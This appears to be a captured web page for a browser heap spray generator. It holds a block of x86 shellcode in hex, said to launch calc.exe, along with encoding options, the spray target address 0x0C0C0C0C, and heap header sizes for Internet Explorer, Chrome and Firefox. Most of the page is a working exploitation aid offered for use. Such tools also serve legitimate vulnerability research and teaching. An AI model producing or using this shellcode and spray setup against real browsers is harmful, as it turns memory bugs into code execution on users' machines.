 Skypher
skypher.com/SkyLined/heap_spray/small_heap_spray_generator.html
Skypher
Heap spray generator
This page can help you generate a small piece of JavaScript that performs a heapspray. The heap spray uses
the provided target address as the value to spray the heap with (eg. 0x01020304 means spray with "04 03 02
01 04 03 02 01 etc...". You can choose which browser you are targeting, which is needed to determines the size
of the header for heap blocks (you can also manually enter this size). Finally you can provide a shellcode to put
at the end of each nopslide. The default shellcode is one that executes calc.exe.
Shellcode:
(hex byte values)
31 F6 56 64 8B 76 30 8B 76 0C 8B 76 1C 8B 6E 08
8B 36 8B 5D 3C 8B 5C 1D 78 01 EB 8B 4B 18 8B 7B
20 01 EF 8B 7C 8F FC 01 EF 31 C0 99 32 17 66 C1
CA 01 AE 75 F7 66 81 FA 10 F5 E0 E2 75 CF 8B 53
24 01 EA 0F B7 14 4A 8B 7B 1C 01 EF 03 2C 97 68
2E 65 78 65 68 63 61 6C 63 54 87 04 24 50 FF D5
CC
Use 7 bit encoding (with decoder).
Use 16 bit ("\uXXXX") encoding.
Target address:
0x0C0C0C0C
Block size:
(in multiples of 0x10000 bytes)
0x10
Target:
Microsoft Internet Explorer (heap header size = 0x24).
Google Chrome / Chromium (heap header size = 0x10C).
Mozilla Firefox (heap header size = 0).
Other, heap header size =
0x24